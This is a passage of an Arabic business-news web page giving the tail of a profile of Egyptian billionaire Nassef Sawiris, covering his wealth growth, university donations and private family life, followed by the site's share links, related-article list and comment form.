<p>&nbsp; نجاح مشروعات ناصف&nbsp; في القطاعات المختلفه&nbsp; مكنته من تحقيق ثروة طائلة &nbsp;و جعلته ضمن قائمة الأثرياء &nbsp;في العالم. &nbsp;ومنذ مطلع العام الجاري 2022 &nbsp;زادت ثروة ناصف ساويرس ، بقيمة 738 مليون دولار، وذلك بنسبة 11.3% لتسجل نحو 7.5 مليار دولار في مايو الماضي وفقا لتقديرات Bloomberg . وبذلك تكون ثروة أغنى رجل أعمال في مصر &nbsp;قد ارتفعت إلى أعلى مستوى منذ أغسطس من عام 2018 ، و يحتل &nbsp;حاليا المرتبة الـ304 بين قائمة مليارديرات العالم &nbsp;.</p>



<p>وفي عام 2019 تبرع &nbsp;ناصف بمبلغ 24 مليون دولار &nbsp;لجامعة شيكاغو &nbsp;لمساعدة الطلاب بهذه الجامعة على الدراسة&nbsp; واعتبر ذلك نوع من رد الجميل</p>



<p>كما تبرع &nbsp;ناصف&nbsp; عام 2021 بمبلغ 26 مليون دولار لبرنامج “ساويرس للعلماء” وسماه كذلك تكريمًا لوالده أنسي ساويرس</p>



<p>البعد عن الأضواء</p>



<p>تزوج ناصف ساويرس من السيدة شيرين مقار، &nbsp;وله من الابناء (سميح ونصيف) وهو يحرص على إحاطة حياته الشخصية بالكثير من الهدوء&nbsp; والبعد عن الأضواء ، فهو أقل اصحاب الثروات في العالم ظهورًا على وسائل الإعلام.</p>
</p>
		<div class="a-wrap a-wrap-base a-wrap-6"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">شاركها.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2583%25d9%258a%25d9%2581-%25d8%25a3%25d8%25b5%25d8%25a8%25d8%25ad-%25d9%2586%25d8%25a7%25d8%25b5%25d9%2581-%25d8%25b3%25d8%25a7%25d9%2588%25d9%258a%25d8%25b1%25d8%25b3-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-%25d8%25b1%25d8%25ac%25d9%2584-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1%25d8%259f-%25d8%25b5%2F" class="service s-facebook tsi tsi-facebook" 
					title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">فيسبوك</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2583%25d9%258a%25d9%2581-%25d8%25a3%25d8%25b5%25d8%25a8%25d8%25ad-%25d9%2586%25d8%25a7%25d8%25b5%25d9%2581-%25d8%25b3%25d8%25a7%25d9%2588%25d9%258a%25d8%25b1%25d8%25b3-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-%25d8%25b1%25d8%25ac%25d9%2584-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1%25d8%259f-%25d8%25b5%2F&#038;text=%D8%A3%D8%BA%D9%80%D9%86%D9%89%20%D8%B1%D8%AC%D9%84%20%D9%81%D9%8A%20%D9%85%D8%B5%D9%80%D8%B1%20%D9%88%20%D9%82%D9%80%D8%A7%D8%B1%D8%A9%20%D8%A3%D9%81%D9%80%D9%80%D8%B1%D9%8A%D9%82%D9%8A%D8%A7%20..%20%D9%86%D8%A7%D8%B5%D9%80%D9%81%20%D8%B3%D8%A7%D9%88%D9%8A%D9%80%D9%80%D8%B1%D8%B3%20..%D8%B5%D8%A7%D9%86%D9%80%D9%80%D8%B9%20%D8%A7%D9%84%D8%AB%D9%80%D8%B1%D9%88%D8%A9%C2%A0" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">تويتر</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2583%25d9%258a%25d9%2581-%25d8%25a3%25d8%25b5%25d8%25a8%25d8%25ad-%25d9%2586%25d8%25a7%25d8%25b5%25d9%2581-%25d8%25b3%25d8%25a7%25d9%2588%25d9%258a%25d8%25b1%25d8%25b3-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-%25d8%25b1%25d8%25ac%25d9%2584-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1%25d8%259f-%25d8%25b5%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F07%2F%D9%87%D8%B4%D8%A7%D9%85-%D8%B7%D9%84%D8%B9%D8%AA-%D9%85%D8%B5%D8%B7%D9%81%D9%89..-%D8%A3%D9%8A%D9%82%D9%88%D9%86%D8%A9-%D8%A7%D9%84%D9%86%D8%AC%D8%A7%D8%AD-%D9%88%D8%A7%D9%84%D8%A5%D9%86%D8%AC%D8%A7%D8%B2%D8%A7%D8%AA-13.jpg&#038;description=%D8%A3%D8%BA%D9%80%D9%86%D9%89%20%D8%B1%D8%AC%D9%84%20%D9%81%D9%8A%20%D9%85%D8%B5%D9%80%D8%B1%20%D9%88%20%D9%82%D9%80%D8%A7%D8%B1%D8%A9%20%D8%A3%D9%81%D9%80%D9%80%D8%B1%D9%8A%D9%82%D9%8A%D8%A7%20..%20%D9%86%D8%A7%D8%B5%D9%80%D9%81%20%D8%B3%D8%A7%D9%88%D9%8A%D9%80%D9%80%D8%B1%D8%B3%20..%D8%B5%D8%A7%D9%86%D9%80%D9%80%D8%B9%20%D8%A7%D9%84%D8%AB%D9%80%D8%B1%D9%88%D8%A9%C2%A0" class="service s-pinterest tsi tsi-pinterest" 
					title="بينتيريست" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">بينتيريست</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2583%25d9%258a%25d9%2581-%25d8%25a3%25d8%25b5%25d8%25a8%25d8%25ad-%25d9%2586%25d8%25a7%25d8%25b5%25d9%2581-%25d8%25b3%25d8%25a7%25d9%2588%25d9%258a%25d8%25b1%25d8%25b3-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-%25d8%25b1%25d8%25ac%25d9%2584-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1%25d8%259f-%25d8%25b5%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="لينكدإن" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">لينكدإن</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2583%25d9%258a%25d9%2581-%25d8%25a3%25d8%25b5%25d8%25a8%25d8%25ad-%25d9%2586%25d8%25a7%25d8%25b5%25d9%2581-%25d8%25b3%25d8%25a7%25d9%2588%25d9%258a%25d8%25b1%25d8%25b3-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-%25d8%25b1%25d8%25ac%25d9%2584-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1%25d8%259f-%25d8%25b5%2F&#038;name=%D8%A3%D8%BA%D9%80%D9%86%D9%89%20%D8%B1%D8%AC%D9%84%20%D9%81%D9%8A%20%D9%85%D8%B5%D9%80%D8%B1%20%D9%88%20%D9%82%D9%80%D8%A7%D8%B1%D8%A9%20%D8%A3%D9%81%D9%80%D9%80%D8%B1%D9%8A%D9%82%D9%8A%D8%A7%20..%20%D9%86%D8%A7%D8%B5%D9%80%D9%81%20%D8%B3%D8%A7%D9%88%D9%8A%D9%80%D9%80%D8%B1%D8%B3%20..%D8%B5%D8%A7%D9%86%D9%80%D9%80%D8%B9%20%D8%A7%D9%84%D8%AB%D9%80%D8%B1%D9%88%D8%A9%C2%A0" class="service s-tumblr tsi tsi-tumblr" 
					title="Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="https://wa.me/?text=%D8%A3%D8%BA%D9%80%D9%86%D9%89%20%D8%B1%D8%AC%D9%84%20%D9%81%D9%8A%20%D9%85%D8%B5%D9%80%D8%B1%20%D9%88%20%D9%82%D9%80%D8%A7%D8%B1%D8%A9%20%D8%A3%D9%81%D9%80%D9%80%D8%B1%D9%8A%D9%82%D9%8A%D8%A7%20..%20%D9%86%D8%A7%D8%B5%D9%80%D9%81%20%D8%B3%D8%A7%D9%88%D9%8A%D9%80%D9%80%D8%B1%D8%B3%20..%D8%B5%D8%A7%D9%86%D9%80%D9%80%D8%B9%20%D8%A7%D9%84%D8%AB%D9%80%D8%B1%D9%88%D8%A9%C2%A0%20https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2583%25d9%258a%25d9%2581-%25d8%25a3%25d8%25b5%25d8%25a8%25d8%25ad-%25d9%2586%25d8%25a7%25d8%25b5%25d9%2581-%25d8%25b3%25d8%25a7%25d9%2588%25d9%258a%25d8%25b1%25d8%25b3-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-%25d8%25b1%25d8%25ac%25d9%2584-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1%25d8%259f-%25d8%25b5%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="واتساب" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">واتساب</span>

									</a>
					
			
				<a href="mailto:?subject=%D8%A3%D8%BA%D9%80%D9%86%D9%89%20%D8%B1%D8%AC%D9%84%20%D9%81%D9%8A%20%D9%85%D8%B5%D9%80%D8%B1%20%D9%88%20%D9%82%D9%80%D8%A7%D8%B1%D8%A9%20%D8%A3%D9%81%D9%80%D9%80%D8%B1%D9%8A%D9%82%D9%8A%D8%A7%20..%20%D9%86%D8%A7%D8%B5%D9%80%D9%81%20%D8%B3%D8%A7%D9%88%D9%8A%D9%80%D9%80%D8%B1%D8%B3%20..%D8%B5%D8%A7%D9%86%D9%80%D9%80%D8%B9%20%D8%A7%D9%84%D8%AB%D9%80%D8%B1%D9%88%D8%A9%C2%A0&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2583%25d9%258a%25d9%2581-%25d8%25a3%25d8%25b5%25d8%25a8%25d8%25ad-%25d9%2586%25d8%25a7%25d8%25b5%25d9%2581-%25d8%25b3%25d8%25a7%25d9%2588%25d9%258a%25d8%25b1%25d8%25b3-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-%25d8%25b1%25d8%25ac%25d9%2584-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1%25d8%259f-%25d8%25b5%2F" class="service s-email tsi tsi-envelope-o" 
					title="إرسال لصديق" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">البريد الإلكتروني</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a>		
		<ul class="social-icons">
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>		</div>
	
<div class="a-wrap a-wrap-base a-wrap-7"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>
	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">مقالات ذات صلة</h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a3%d8%b9%d9%84%d9%89-10-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%85%d9%86-%d8%ad%d9%8a%d8%ab-%d9%82%d9%8a/" class="image-link media-ratio ratio-16-9" title="أعلى 10 شركات بالبورصة المصرية من حيث قيمة التداول خلال جلسات الأسبوع .. فوري و بنك CIB وطلعت مصطفي بالصدارة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-450x253.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-450x253.jpeg 450w, https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-300x169.jpeg 300w, https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-1024x576.jpeg 1024w, https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-768x432.jpeg 768w, https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-150x84.jpeg 150w, https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-1200x675.jpeg 1200w, https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية.jpeg 1440w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a3%d8%b9%d9%84%d9%89-10-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%85%d9%86-%d8%ad%d9%8a%d8%ab-%d9%82%d9%8a/">أعلى 10 شركات بالبورصة المصرية من حيث قيمة التداول خلال جلسات الأسبوع .. فوري و بنك CIB وطلعت مصطفي بالصدارة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-24T13:44:57+02:00">24 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a3%d8%b3%d8%b1%d8%b9-10-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d8%a7%d8%aa-%d9%81%d9%8a-%d9%82%d8%a7%d8%b1%d8%a9-%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d9%86/" class="image-link media-ratio ratio-16-9" title="بالأرقام .. قائمة أسرع 10 اقتصادات في قارة أفريقيا نمواً لعام 2026"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/02/افريقيا-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/02/افريقيا-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2024/02/افريقيا-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2024/02/افريقيا-1024x576.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2024/02/افريقيا-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2024/02/افريقيا-1536x864.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2024/02/افريقيا-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2024/02/افريقيا-1200x675.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2024/02/افريقيا.jpg 1920w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a3%d8%b3%d8%b1%d8%b9-10-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d8%a7%d8%aa-%d9%81%d9%8a-%d9%82%d8%a7%d8%b1%d8%a9-%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d9%86/">بالأرقام .. قائمة أسرع 10 اقتصادات في قارة أفريقيا نمواً لعام 2026</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-22T05:24:09+02:00">22 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%8a-%d8%aa%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-%d9%82%d9%8a%d9%85%d8%aa%d9%87%d8%a7-%d8%a7%d9%84%d8%b3%d9%88/" class="image-link media-ratio ratio-16-9" title="بالأرقام .. قائمة الشركات التي تتجاوز قيمتها السوقية  التريليون دولار لعام 2026"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/01/شركات-التكنولوجيا-الأمريكية-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/01/شركات-التكنولوجيا-الأمريكية-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/01/شركات-التكنولوجيا-الأمريكية-1024x683.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/01/شركات-التكنولوجيا-الأمريكية-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/01/شركات-التكنولوجيا-الأمريكية.jpg 1200w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%8a-%d8%aa%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-%d9%82%d9%8a%d9%85%d8%aa%d9%87%d8%a7-%d8%a7%d9%84%d8%b3%d9%88/">بالأرقام .. قائمة الشركات التي تتجاوز قيمتها السوقية  التريليون دولار لعام 2026</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-13T06:49:32+02:00">13 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%b3%d8%a8%d9%8a%d8%b3-%d8%a5%d9%83%d8%b3-%d8%aa%d8%b7%d9%84%d9%82-%d9%85%d9%87%d9%85%d8%a9-%d8%a8%d8%a7%d9%86%d8%af%d9%88%d8%b1%d8%a7-%d9%84%d8%a7%d8%b3%d8%aa%d9%83%d8%b4%d8%a7%d9%81-%d8%a7/" class="image-link media-ratio ratio-16-9" title="&#8220;سبيس إكس&#8221; تطلق مهمة &#8220;باندورا&#8221; لاستكشاف الكواكب الخارجية .. كم ستبلغ ثروة إيلون ماسك من هذا المشروع؟"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/03/إيلون-ماسك-450x354.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/03/إيلون-ماسك-450x354.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/03/إيلون-ماسك-300x236.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/03/إيلون-ماسك-1024x805.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/03/إيلون-ماسك-768x604.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/03/إيلون-ماسك.jpg 1200w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%b3%d8%a8%d9%8a%d8%b3-%d8%a5%d9%83%d8%b3-%d8%aa%d8%b7%d9%84%d9%82-%d9%85%d9%87%d9%85%d8%a9-%d8%a8%d8%a7%d9%86%d8%af%d9%88%d8%b1%d8%a7-%d9%84%d8%a7%d8%b3%d8%aa%d9%83%d8%b4%d8%a7%d9%81-%d8%a7/">&#8220;سبيس إكس&#8221; تطلق مهمة &#8220;باندورا&#8221; لاستكشاف الكواكب الخارجية .. كم ستبلغ ثروة إيلون ماسك من هذا المشروع؟</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T09:57:45+02:00">12 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a3%d8%b9%d9%84%d9%89-10-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d9%85%d9%86-%d8%ad%d9%8a%d8%ab-%d9%82%d9%8a%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d9%88%d9%84-%d8%a8-53/" class="image-link media-ratio ratio-16-9" title="قائمة أعلى 10 شركات من حيث قيمة التداول  بالبورصة المصرية  خلال جلسات الأسبوع الماضي.. &#8220;البنك التجاري الدولي&#8221; في الصدارة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/08/البنك-التجاري-الدولي-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/08/البنك-التجاري-الدولي-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/08/البنك-التجاري-الدولي-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/08/البنك-التجاري-الدولي-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/08/البنك-التجاري-الدولي-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/08/البنك-التجاري-الدولي.jpg 900w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="التجاري الدولي"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a3%d8%b9%d9%84%d9%89-10-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d9%85%d9%86-%d8%ad%d9%8a%d8%ab-%d9%82%d9%8a%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d9%88%d9%84-%d8%a8-53/">قائمة أعلى 10 شركات من حيث قيمة التداول  بالبورصة المصرية  خلال جلسات الأسبوع الماضي.. &#8220;البنك التجاري الدولي&#8221; في الصدارة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-10T13:10:05+02:00">10 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b7%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d8%a7%d8%b2%d8%af%d8%ad%d8%a7%d9%85%d8%a7%d9%8b-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9/" class="image-link media-ratio ratio-16-9" title="قائمة المطارات الأكثر ازدحاماً في العالم لشهر يناير 2026  وفقا لإجمالي السعة المقعدية المجدولة على الرحلات الدولية والمحلية"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/02/مطار-دبي-الدولي-450x276.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/02/مطار-دبي-الدولي-450x276.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/02/مطار-دبي-الدولي-300x184.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/02/مطار-دبي-الدولي-1024x627.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/02/مطار-دبي-الدولي-768x470.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/02/مطار-دبي-الدولي-150x92.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/02/مطار-دبي-الدولي.jpg 1200w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b7%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d8%a7%d8%b2%d8%af%d8%ad%d8%a7%d9%85%d8%a7%d9%8b-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9/">قائمة المطارات الأكثر ازدحاماً في العالم لشهر يناير 2026  وفقا لإجمالي السعة المقعدية المجدولة على الرحلات الدولية والمحلية</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-08T12:29:45+02:00">8 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				اترك تعليقاً			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">اترك تعليقاً</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D9%83%D9%8A%D9%81-%D8%A3%D8%B5%D8%A8%D8%AD-%D9%86%D8%A7%D8%B5%D9%81-%D8%B3%D8%A7%D9%88%D9%8A%D8%B1%D8%B3-%D8%A3%D8%BA%D9%86%D9%89-%D8%B1%D8%AC%D9%84-%D9%81%D9%8A-%D9%85%D8%B5%D8%B1%D8%9F-%D8%B5/#respond" style="display:none;">إلغاء الرد</a></small></div><form action="https://businessnewseg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="التعليق"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="الاسم *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="البريد الإلكتروني *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="موقع الويب" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='11220' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="caa1930c2f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="51"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-2" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">لا تفوت</h5></div>			<div class="textwidget"></div>
		</div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

				
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
